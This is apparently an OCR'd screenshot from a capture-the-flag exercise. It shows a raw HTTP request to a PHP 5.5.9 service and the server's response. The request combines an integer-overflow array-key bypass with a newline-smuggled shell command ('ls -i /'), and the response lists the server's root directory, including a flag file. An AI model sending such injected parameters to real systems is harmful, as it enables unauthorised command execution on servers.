 1 POST / HTTP/1.1
2 Host: 111.200.241.244:62203
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:62203
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://111.200.241.244:62203/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=111%0als -i /
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.6 (Ubuntu)
3 Date: Mon, 05 Jul 2021 04:59:42 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 293
8
9 my favorite num is:111
10 3284127 bin
11 30940644 boot
12 2 dev
13 13113501 etc
14 13113558 flag
15 30941276 home
16 3284765 lib
17 31071188 lib64
18 31071190 media
19 31071191 mnt
20 31071192 opt
21 1 proc
22 31071194 root
23 31466142 run
24 31466109 sbin
25 31071333 srv
26 1 sys
27 3284773 tmp
28 3285677 usr
29 3285396 var